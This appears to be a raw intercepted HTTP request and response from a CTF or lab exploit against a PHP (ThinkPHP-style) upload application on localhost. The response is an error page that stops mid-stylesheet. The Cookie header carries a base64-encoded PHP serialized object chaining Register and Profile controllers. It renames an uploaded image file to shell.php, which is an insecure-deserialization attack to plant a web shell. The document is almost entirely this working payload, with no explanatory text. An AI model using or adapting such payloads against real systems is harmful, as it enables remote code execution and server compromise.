 Request
Raw Params Headers Hex
GET /index.php/index HTTP/1.1
Host: 127.0.0.1:8302
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/63.0.3239.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,i
mage/apng,*/*;q=0.8
Referer: http://127.0.0.1:8302/index.php/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:user=TzoyNzoiYXBwXHdlYlxjb250cm9sbGVyXFJlZ2lzdGVyIjoyOntzOj
c6ImNoZWNrZXIiO086MjY6ImFwcFx3ZWJcY29udHJvbGxlclxQcm9maWxlIjo0Ontz
OjEyOiJmaWxlbmFtZV90bXAiO3M6Nzg6Ii4vdXBsb2FkLzNiMTQxMjc1M2Y0NzVjYz
k2OWMzNzIzMWRkNmVhZWEyLzkzYmMzYzAzNTAzZDg3NjhjZjdjYzFlMzljZTE2ZmNi
LnBuZyI7czo4OiJmaWxlbmFtZSI7czo1MToiLi91cGxvYWQvM2IxNDEyNzUzZjQ3NW
NjOTY5YzM3MjMxZGQ2ZWFlYTIvc2hlbGwucGhwIjtzOjM6ImV4dCI7YjoxO3M6Njoi
ZXhjZXB0IjthOjE6e3M6NToiaW5kZXgiO3M6MTA6InVwbG9hZF9pbWciO319czo4Oi
JyZWdpc3RlZCI7YjowO30%3D
Connection: close
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Internal Server Error
Server: nginx/1.14.2
Date: Tue, 28 May 2019 18:32:27 GMT
Content-Type: text/html; charset=utf-8
Connection: close
X-Powered-By: PHP/7.3.5
Content-Length: 6642
<!DOCTYPE html>
<html>
<head>
<meta charset="UTF-8">
<title>系统发生错误</title>
<meta name="robots" content="noindex,nofollow" />
<style>
/* Base */
body {
color: #333;
font: 16px Verdana, "Helvetica Neue",
helvetica, Arial, 'Microsoft YaHei', sans-serif;
margin: 0;
padding: 0 20px 20px;
}
h1{
margin: 10px 0 0;
font-size: 28px;
font-weight: 500;
line-height: 32px;
}
h2{
color: #4288ce;